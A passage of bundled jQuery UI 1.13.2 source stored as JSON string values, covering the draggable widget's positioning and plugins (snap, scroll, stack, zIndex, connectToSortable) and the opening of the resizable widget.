+\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top * mod -\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pos.left +\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left * mod\t-\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )\n                )\n            };\n\n        },\n\n        _generatePosition: function( event, constrainPosition ) {\n\n            var containment, co, top, left,\n                o = this.options,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),\n                pageX = event.pageX,\n                pageY = event.pageY;\n\n            // Cache the scroll\n            if ( !scrollIsRootNode || !this.offset.scroll ) {\n                this.offset.scroll = {\n                    top: this.scrollParent.scrollTop(),\n                    left: this.scrollParent.scrollLeft()\n                };\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            // If we are not dragging yet, we won't check for options\n            if ( constrainPosition ) {\n                if ( this.containment ) {\n                    if ( this.relativeContainer ) {\n                        co = this.relativeContainer.offset();\n                        containment = [\n                            this.containment[ 0 ] + co.left,\n                            this.containment[ 1 ] + co.top,\n                            this.containment[ 2 ] + co.left,\n                            this.containment[ 3 ] + co.top\n                        ];\n                    } else {\n                        containment = this.containment;\n                    }\n\n                    if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {\n                        pageX = containment[ 0 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {\n                        pageY = containment[ 1 ] + this.offset.click.top;\n                    }\n                    if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {\n                        pageX = containment[ 2 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {\n                        pageY = containment[ 3 ] + this.offset.click.top;\n                    }\n                }\n\n                if ( o.grid ) {\n\n                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid\n                    // argument errors in IE (see ticket #6950)\n                    top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -\n                        this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;\n                    pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||\n                        top - this.offset.click.top > containment[ 3 ] ) ?\n                        top :\n                        ( ( top - this.offset.click.top >= containment[ 1 ] ) ?\n                            top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;\n\n                    left = o.grid[ 0 ] ? this.originalPageX +\n                        Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :\n                        this.originalPageX;\n                    pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||\n                        left - this.offset.click.left > containment[ 2 ] ) ?\n                        left :\n                        ( ( left - this.offset.click.left >= containment[ 0 ] ) ?\n                            left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;\n                }\n\n                if ( o.axis === \"y\" ) {\n                    pageX = this.originalPageX;\n                }\n\n                if ( o.axis === \"x\" ) {\n                    pageY = this.originalPageY;\n                }\n            }\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pageY -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.top -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pageX -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.left -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) )\n                )\n            };\n\n        },\n\n        _clear: function() {\n            this._removeClass( this.helper, \"ui-draggable-dragging\" );\n            if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {\n                this.helper.remove();\n            }\n            this.helper = null;\n            this.cancelHelperRemoval = false;\n            if ( this.destroyOnClear ) {\n                this.destroy();\n            }\n        },\n\n        // From now on bulk stuff - mainly helpers\n\n        _trigger: function( type, event, ui ) {\n            ui = ui || this._uiHash();\n            $.ui.plugin.call( this, type, [ event, ui, this ], true );\n\n            // Absolute position and offset (see #6884 ) have to be recalculated after plugins\n            if ( /^(drag|start|stop)/.test( type ) ) {\n                this.positionAbs = this._convertPositionTo( \"absolute\" );\n                ui.offset = this.positionAbs;\n            }\n            return $.Widget.prototype._trigger.call( this, type, event, ui );\n        },\n\n        plugins: {},\n\n        _uiHash: function() {\n            return {\n                helper: this.helper,\n                position: this.position,\n                originalPosition: this.originalPosition,\n                offset: this.positionAbs\n            };\n        }\n\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"connectToSortable\", {\n        start: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.sortables = [];\n            $( draggable.options.connectToSortable ).each( function() {\n                var sortable = $( this ).sortable( \"instance\" );\n\n                if ( sortable && !sortable.options.disabled ) {\n                    draggable.sortables.push( sortable );\n\n                    // RefreshPositions is called at drag start to refresh the containerCache\n                    // which is used in drag. This ensures it's initialized and synchronized\n                    // with any changes that might have happened on the page since initialization.\n                    sortable.refreshPositions();\n                    sortable._trigger( \"activate\", event, uiSortable );\n                }\n            } );\n        },\n        stop: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.cancelHelperRemoval = false;\n\n            $.each( draggable.sortables, function() {\n                var sortable = this;\n\n                if ( sortable.isOver ) {\n                    sortable.isOver = 0;\n\n                    // Allow this sortable to handle removing the helper\n                    draggable.cancelHelperRemoval = true;\n                    sortable.cancelHelperRemoval = false;\n\n                    // Use _storedCSS To restore properties in the sortable,\n                    // as this also handles revert (#9675) since the draggable\n                    // may have modified them in unexpected ways (#8809)\n                    sortable._storedCSS = {\n                        position: sortable.placeholder.css( \"position\" ),\n                        top: sortable.placeholder.css( \"top\" ),\n                        left: sortable.placeholder.css( \"left\" )\n                    };\n\n                    sortable._mouseStop( event );\n\n                    // Once drag has ended, the sortable should return to using\n                    // its original helper, not the shared helper from draggable\n                    sortable.options.helper = sortable.options._helper;\n                } else {\n\n                    // Prevent this Sortable from removing the helper.\n                    // However, don't set the draggable to remove the helper\n                    // either as another connected Sortable may yet handle the removal.\n                    sortable.cancelHelperRemoval = true;\n\n                    sortable._trigger( \"deactivate\", event, uiSortable );\n                }\n            } );\n        },\n        drag: function( event, ui, draggable ) {\n            $.each( draggable.sortables, function() {\n                var innermostIntersecting = false,\n                    sortable = this;\n\n                // Copy over variables that sortable's _intersectsWith uses\n                sortable.positionAbs = draggable.positionAbs;\n                sortable.helperProportions = draggable.helperProportions;\n                sortable.offset.click = draggable.offset.click;\n\n                if ( sortable._intersectsWith( sortable.containerCache ) ) {\n                    innermostIntersecting = true;\n\n                    $.each( draggable.sortables, function() {\n\n                        // Copy over variables that sortable's _intersectsWith uses\n                        this.positionAbs = draggable.positionAbs;\n                        this.helperProportions = draggable.helperProportions;\n                        this.offset.click = draggable.offset.click;\n\n                        if ( this !== sortable &&\n                            this._intersectsWith( this.containerCache ) &&\n                            $.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {\n                            innermostIntersecting = false;\n                        }\n\n                        return innermostIntersecting;\n                    } );\n                }\n\n                if ( innermostIntersecting ) {\n\n                    // If it intersects, we use a little isOver variable and set it once,\n                    // so that the move-in stuff gets fired only once.\n                    if ( !sortable.isOver ) {\n                        sortable.isOver = 1;\n\n                        // Store draggable's parent in case we need to reappend to it later.\n                        draggable._parent = ui.helper.parent();\n\n                        sortable.currentItem = ui.helper\n                            .appendTo( sortable.element )\n                            .data( \"ui-sortable-item\", true );\n\n                        // Store helper option to later restore it\n                        sortable.options._helper = sortable.options.helper;\n\n                        sortable.options.helper = function() {\n                            return ui.helper[ 0 ];\n                        };\n\n                        // Fire the start events of the sortable with our passed browser event,\n                        // and our own helper (so it doesn't create a new one)\n                        event.target = sortable.currentItem[ 0 ];\n                        sortable._mouseCapture( event, true );\n                        sortable._mouseStart( event, true, true );\n\n                        // Because the browser event is way off the new appended portlet,\n                        // modify necessary variables to reflect the changes\n                        sortable.offset.click.top = draggable.offset.click.top;\n                        sortable.offset.click.left = draggable.offset.click.left;\n                        sortable.offset.parent.left -= draggable.offset.parent.left -\n                            sortable.offset.parent.left;\n                        sortable.offset.parent.top -= draggable.offset.parent.top -\n                            sortable.offset.parent.top;\n\n                        draggable._trigger( \"toSortable\", event );\n\n                        // Inform draggable that the helper is in a valid drop zone,\n                        // used solely in the revert option to handle \"valid/invalid\".\n                        draggable.dropped = sortable.element;\n\n                        // Need to refreshPositions of all sortables in the case that\n                        // adding to one sortable changes the location of the other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n\n                        // Hack so receive/update callbacks work (mostly)\n                        draggable.currentItem = draggable.element;\n                        sortable.fromOutside = draggable;\n                    }\n\n                    if ( sortable.currentItem ) {\n                        sortable._mouseDrag( event );\n\n                        // Copy the sortable's position because the draggable's can potentially reflect\n                        // a relative position, while sortable is always absolute, which the dragged\n                        // element has now become. (#8809)\n                        ui.position = sortable.position;\n                    }\n                } else {\n\n                    // If it doesn't intersect with the sortable, and it intersected before,\n                    // we fake the drag stop of the sortable, but make sure it doesn't remove\n                    // the helper by using cancelHelperRemoval.\n                    if ( sortable.isOver ) {\n\n                        sortable.isOver = 0;\n                        sortable.cancelHelperRemoval = true;\n\n                        // Calling sortable's mouseStop would trigger a revert,\n                        // so revert must be temporarily false until after mouseStop is called.\n                        sortable.options._revert = sortable.options.revert;\n                        sortable.options.revert = false;\n\n                        sortable._trigger( \"out\", event, sortable._uiHash( sortable ) );\n                        sortable._mouseStop( event, true );\n\n                        // Restore sortable behaviors that were modfied\n                        // when the draggable entered the sortable area (#9481)\n                        sortable.options.revert = sortable.options._revert;\n                        sortable.options.helper = sortable.options._helper;\n\n                        if ( sortable.placeholder ) {\n                            sortable.placeholder.remove();\n                        }\n\n                        // Restore and recalculate the draggable's offset considering the sortable\n                        // may have modified them in unexpected ways. (#8809, #10669)\n                        ui.helper.appendTo( draggable._parent );\n                        draggable._refreshOffsets( event );\n                        ui.position = draggable._generatePosition( event, true );\n\n                        draggable._trigger( \"fromSortable\", event );\n\n                        // Inform draggable that the helper is no longer in a valid drop zone\n                        draggable.dropped = false;\n\n                        // Need to refreshPositions of all sortables just in case removing\n                        // from one sortable changes the location of other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n                    }\n                }\n            } );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"cursor\", {\n        start: function( event, ui, instance ) {\n            var t = $( \"body\" ),\n                o = instance.options;\n\n            if ( t.css( \"cursor\" ) ) {\n                o._cursor = t.css( \"cursor\" );\n            }\n            t.css( \"cursor\", o.cursor );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._cursor ) {\n                $( \"body\" ).css( \"cursor\", o._cursor );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"opacity\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n            if ( t.css( \"opacity\" ) ) {\n                o._opacity = t.css( \"opacity\" );\n            }\n            t.css( \"opacity\", o.opacity );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._opacity ) {\n                $( ui.helper ).css( \"opacity\", o._opacity );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"scroll\", {\n        start: function( event, ui, i ) {\n            if ( !i.scrollParentNotHidden ) {\n                i.scrollParentNotHidden = i.helper.scrollParent( false );\n            }\n\n            if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&\n                i.scrollParentNotHidden[ 0 ].tagName !== \"HTML\" ) {\n                i.overflowOffset = i.scrollParentNotHidden.offset();\n            }\n        },\n        drag: function( event, ui, i  ) {\n\n            var o = i.options,\n                scrolled = false,\n                scrollParent = i.scrollParentNotHidden[ 0 ],\n                document = i.document[ 0 ];\n\n            if ( scrollParent !== document && scrollParent.tagName !== \"HTML\" ) {\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;\n                    } else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;\n                    } else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;\n                    }\n                }\n\n            } else {\n\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );\n                    } else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() - o.scrollSpeed\n                        );\n                    } else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() + o.scrollSpeed\n                        );\n                    }\n                }\n\n            }\n\n            if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( i, event );\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"snap\", {\n        start: function( event, ui, i ) {\n\n            var o = i.options;\n\n            i.snapElements = [];\n\n            $( o.snap.constructor !== String ? ( o.snap.items || \":data(ui-draggable)\" ) : o.snap )\n                .each( function() {\n                    var $t = $( this ),\n                        $o = $t.offset();\n                    if ( this !== i.element[ 0 ] ) {\n                        i.snapElements.push( {\n                            item: this,\n                            width: $t.outerWidth(), height: $t.outerHeight(),\n                            top: $o.top, left: $o.left\n                        } );\n                    }\n                } );\n\n        },\n        drag: function( event, ui, inst ) {\n\n            var ts, bs, ls, rs, l, r, t, b, i, first,\n                o = inst.options,\n                d = o.snapTolerance,\n                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,\n                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;\n\n            for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {\n\n                l = inst.snapElements[ i ].left - inst.margins.left;\n                r = l + inst.snapElements[ i ].width;\n                t = inst.snapElements[ i ].top - inst.margins.top;\n                b = t + inst.snapElements[ i ].height;\n\n                if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||\n                    !$.contains( inst.snapElements[ i ].item.ownerDocument,\n                        inst.snapElements[ i ].item ) ) {\n                    if ( inst.snapElements[ i ].snapping ) {\n                        if ( inst.options.snap.release ) {\n                            inst.options.snap.release.call(\n                                inst.element,\n                                event,\n                                $.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )\n                            );\n                        }\n                    }\n                    inst.snapElements[ i ].snapping = false;\n                    continue;\n                }\n\n                if ( o.snapMode !== \"inner\" ) {\n                    ts = Math.abs( t - y2 ) <= d;\n                    bs = Math.abs( b - y1 ) <= d;\n                    ls = Math.abs( l - x2 ) <= d;\n                    rs = Math.abs( r - x1 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l - inst.helperProportions.width\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r\n                        } ).left;\n                    }\n                }\n\n                first = ( ts || bs || ls || rs );\n\n                if ( o.snapMode !== \"outer\" ) {\n                    ts = Math.abs( t - y1 ) <= d;\n                    bs = Math.abs( b - y2 ) <= d;\n                    ls = Math.abs( l - x1 ) <= d;\n                    rs = Math.abs( r - x2 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r - inst.helperProportions.width\n                        } ).left;\n                    }\n                }\n\n                if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {\n                    if ( inst.options.snap.snap ) {\n                        inst.options.snap.snap.call(\n                            inst.element,\n                            event,\n                            $.extend( inst._uiHash(), {\n                                snapItem: inst.snapElements[ i ].item\n                            } ) );\n                    }\n                }\n                inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );\n\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"stack\", {\n        start: function( event, ui, instance ) {\n            var min,\n                o = instance.options,\n                group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {\n                    return ( parseInt( $( a ).css( \"zIndex\" ), 10 ) || 0 ) -\n                        ( parseInt( $( b ).css( \"zIndex\" ), 10 ) || 0 );\n                } );\n\n            if ( !group.length ) {\n                return;\n            }\n\n            min = parseInt( $( group[ 0 ] ).css( \"zIndex\" ), 10 ) || 0;\n            $( group ).each( function( i ) {\n                $( this ).css( \"zIndex\", min + i );\n            } );\n            this.css( \"zIndex\", ( min + group.length ) );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"zIndex\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n\n            if ( t.css( \"zIndex\" ) ) {\n                o._zIndex = t.css( \"zIndex\" );\n            }\n            t.css( \"zIndex\", o.zIndex );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n\n            if ( o._zIndex ) {\n                $( ui.helper ).css( \"zIndex\", o._zIndex );\n            }\n        }\n    } );\n\n    return $.ui.draggable;\n\n} );\n","jquery/ui-modules/widgets/resizable.js":"/*!\n * jQuery UI Resizable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Resizable\n//>>group: Interactions\n//>>description: Enables resize functionality for any element.\n//>>docs: http://api.jqueryui.com/resizable/\n//>>demos: http://jqueryui.com/resizable/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/resizable.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../disable-selection\",\n            \"../plugin\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.resizable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"resize\",\n        options: {\n            alsoResize: false,\n            animate: false,\n            animateDuration: \"slow\",\n            animateEasing: \"swing\",\n            aspectRatio: false,\n            autoHide: false,\n            classes: {\n                \"ui-resizable-se\": \"ui-icon ui-icon-gripsmall-diagonal-se\"\n            },\n            containment: false,\n            ghost: false,\n            grid: false,\n            handles: \"e,s,se\",\n            helper: false,\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 10,\n            minWidth: 10,\n\n            // See #7960\n            zIndex: 90,\n\n            // Callbacks\n            resize: null,\n            start: null,\n            stop: null\n        },\n\n        _num: function( value ) {\n            return parseFloat( value ) || 0;\n        },\n\n        _isNumber: function( value ) {\n            return !isNaN( parseFloat( value ) );\n        },\n\n        _hasScroll: function( el, a ) {\n\n            if ( $( el ).css( \"overflow\" ) === \"hidden\" ) {\n                return false;\n            }\n\n            var scroll = ( a && a === \"left\" ) ? \"scrollLeft\" : \"scrollTop\",\n                has = false;\n\n            if ( el[ scroll ] > 0 ) {\n                return true;\n            }\n\n            // TODO: determine which cases actually cause this to happen\n            // if the element doesn't have the scroll set, see if it's possible to\n            // set the scroll\n            try {\n                el[ scroll ] = 1;\n                has = ( el[ scroll ] > 0 );\n                el[ scroll ] = 0;\n            } catch ( e ) {\n\n                // `el` might be a string, then setting `scroll` will throw\n                // an error in strict mode; ignore it.\n            }\n            return has;\n        },\n\n        _create: function() {\n\n            var margins,\n                o = this.options,\n                that = this;\n            this._addClass( \"ui-resizable\" );\n\n            $.extend( this, {\n                _aspectRatio: !!( o.aspectRatio ),\n                aspectRatio: o.aspectRatio,\n                originalElement: this.element,\n                _proportionallyResizeElements: [],\n                _helper: o.helper || o.ghost || o.animate ? o.helper || \"ui-resizable-helper\" : null\n            } );\n\n            // Wrap the element if it cannot hold child nodes\n            if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {\n\n                this.element.wrap(\n                    $( \"<div class='ui-wrapper'></div>\" ).css( {\n                        overflow: \"hidden\",\n                        position: this.element.css( \"position\" ),\n                        width: this.element.outerWidth(),\n                        height: this.element.outerHeight(),\n                        top: this.element.css( \"top\" ),\n                        left: this.element.css( \"left\" )\n                    } )\n                );\n\n                this.element = this.element.parent().data(\n                    \"ui-resizable\", this.element.resizable( \"instance\" )\n                );\n\n                this.elementIsWrapper = true;\n\n                margins = {\n                    marginTop: this.originalElement.css( \"marginTop\" ),\n                    marginRight: this.originalElement.css( \"marginRight\" ),\n                    marginBottom: this.originalElement.css( \"marginBottom\" ),\n                    marginLeft: this.originalElement.css( \"marginLeft\" )\n                };\n\n                this.element.css( margins );\n                this.originalElement.css( \"margin\", 0 );\n\n                // support: Safari\n                // Prevent Safari textarea resize\n                this.originalResizeStyle = this.originalElement.css( \"resize\" );\n                this.originalElement.css( \"resize\", \"none\" );\n\n                this._proportionallyResizeElements.push( this.originalElement.css( {\n                    position: \"static\",\n                    zoom: 1,\n                    display: \"block\"\n                } ) );\n\n                // Support: IE9\n                // avoid IE jump (hard set the margin)\n                this.originalElement.css( margins );\n\n                this._proportionallyResize();\n            }\n\n            this._setupHandles();\n\n            if ( o.autoHide ) {\n                $( this.element )\n                    .on( \"mouseenter\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        that._removeClass( \"ui-resizable-autohide\" );\n                        that._handles.show();\n                    } )\n                    .on( \"mouseleave\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        if ( !that.resizing ) {\n                            that._addClass( \"ui-resizable-autohide\" );\n                            that._handles.hide();\n                        }\n                    } );\n            }\n\n            this._mouseInit();\n        },\n\n        _destroy: function() {\n\n            this._mouseDestroy();\n            this._addedHandles.remove();\n\n            var wrapper,\n                _destroy = function( exp ) {\n                    $( exp )\n                        .removeData( \"resizable\" )\n                        .removeData( \"ui-resizable\" )\n                        .off( \".resizable\" );\n                };\n\n            // TODO: Unwrap at same DOM position\n            if ( this.elementIsWrapper ) {\n                _destroy( this.element );\n                wrapper = this.element;\n                this.originalElement.css( {\n                    position: wrapper.css( \"position\" ),\n                    width: wrapper.outerWidth(),\n                    height: wrapper.outerHeight(),\n                    top: wrapper.css( \"top\" ),\n                    left: wrapper.css( \"left\" )\n                } ).insertAfter( wrapper );\n                wrapper.remove();\n            }\n\n            this.originalElement.css( \"resize\", this.originalResizeStyle );\n            _destroy( this.originalElement );\n\n            return this;\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n\n            switch ( key ) {\n                case \"handles\":\n                    this._removeHandles();\n                    this._setupHandles();\n                    break;\n                case \"aspectRatio\":\n                    this._aspectRatio = !!value;\n                    break;\n                default:\n                    break;\n            }\n        },\n\n        _setupHandles: function() {\n            var o = this.options, handle, i, n, hname, axis, that = this;\n            this.handles = o.handles ||\n                ( !$( \".ui-resizable-handle\", this.element ).length ?\n                    \"e,s,se\" : {\n                        n: \".ui-resizable-n\",\n                        e: \".ui-resizable-e\",\n                        s: \".ui-resizable-s\",\n                        w: \".ui-resizable-w\",\n                        se: \".ui-resizable-se\",\n                        sw: \".ui-resizable-sw\",\n                        ne: \".ui-resizable-ne\",\n                        nw: \".ui-resizable-nw\"\n                    } );\n\n            this._handles = $();\n            this._addedHandles = $();\n            if ( this.handles.constructor === String ) {\n\n                if ( this.handles === \"all\" ) {\n                    this.handles = \"n,e,s,w,se,sw,ne,nw\";\n                }\n\n                n = this.handles.split( \",\" );\n                this.handles = {};\n\n                for ( i = 0; i < n.length; i++ ) {\n\n                    handle = String.prototype.trim.call( n[ i ] );\n                    hname = \"ui-resizable-\" + handle;\n                    axis = $( \"<div>\" );\n                    this._addClass( axis, \"ui-resizable-handle \" + hname );\n\n                    axis.css( { zIndex: o.zIndex } );\n\n                    this.handles[ handle ] = \".ui-resizable-\" + handle;\n                    if ( !this.element.children( this.handles[ handle ] ).length ) {\n                        this.element.append( axis );\n                        this._addedHandles = this._addedHandles.add( axis );\n                    }\n                }\n\n            }\n\n            this._renderAxis = function( target ) {\n\n                var i, axis, padPos, padWrapper;\n\n                target = target || this.element;\n\n                for ( i in this.handles ) {\n\n                    if ( this.handles[ i ].constructor === String ) {\n                        this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();\n                    } else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {\n                        this.handles[ i ] = $( this.handles[ i ] );\n                        this._on( this.handles[ i ], { \"mousedown\": that._mouseDown } );\n                    }\n\n                    if ( this.elementIsWrapper &&\n                        this.originalElement[ 0 ]\n                            .nodeName\n                            .match( /^(textarea|input|select|button)$/i ) ) {\n                        axis = $( this.handles[ i ], this.element );\n\n                        padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?\n                            axis.outerHeight() :\n                            axis.outerWidth();\n\n                        padPos = [ \"padding\",\n                            /ne|nw|n/.test( i ) ? \"Top\" :\n                                /se|sw|s/.test( i ) ? \"Bottom\" :\n                                    /^e$/.test( i ) ? \"Right\" : \"Left\" ].join( \"\" );\n\n                        target.css( padPos, padWrapper );\n\n                        this._proportionallyResize();\n                    }\n\n                    this._handles = this._handles.add( this.handles[ i ] );\n                }\n            };\n\n            // TODO: make renderAxis a prototype function\n            this._renderAxis( this.element );\n\n            this._handles = this._handles.add( this.element.find( \".ui-resizable-handle\" ) );\n            this._handles.disableSelection();\n\n            this._handles.on( \"mouseover\", function() {\n                if ( !that.resizing ) {\n                    if ( this.className ) {\n                        axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );\n                    }\n                    that.axis = axis && axis[ 1 ] ? axis[ 1 ] : \"se\";\n                }\n            } );\n\n            if ( o.autoHide ) {\n                this._handles.hide();\n                this._addClass( \"ui-resizable-autohide\" );\n            }\n        },\n\n        _removeHandles: function() {\n            this._addedHandles.remove();\n        },\n\n        _mouseCapture: function( event ) {\n            var i, handle,\n                capture = false;\n\n            for ( i in this.handles ) {\n                handle = $( this.handles[ i ] )[ 0 ];\n                if ( handle === event.target || $.contains( handle, event.target ) ) {\n                    capture = true;\n                }\n            }\n\n            return !this.options.disabled && capture;\n        },\n\n        _mouseStart: function( event ) {\n\n            var curleft, curtop, cursor,\n                o = this.options,\n                el = this.element;\n\n            this.resizing = true;\n\n            this._renderProxy();\n\n            curleft = this._num( this.helper.css( \"left\" ) );\n            curtop = this._num( this.helper.css( \"top\" ) );\n\n            if ( o.containment ) {\n                curleft += $( o.containment ).scrollLeft() || 0;\n                curtop += $( o.containment ).scrollTop() || 0;\n            }\n\n            this.offset = this.helper.offset();\n            this.position = { left: curleft, top: curtop };\n\n            this.size = this._helper ? {\n                width: this.helper.width(),\n                height: this.helper.height()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.originalSize = this._helper ? {\n                width: el.outerWidth(),\n                height: el.outerHeight()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.sizeDiff = {\n                width: el.outerWidth() - el.width(),\n                height: el.outerHeight() - el.height()\n            };\n\n            this.originalPosition = { left: curleft, top: curtop };\n            this.originalMousePosition = { left: event.pageX, 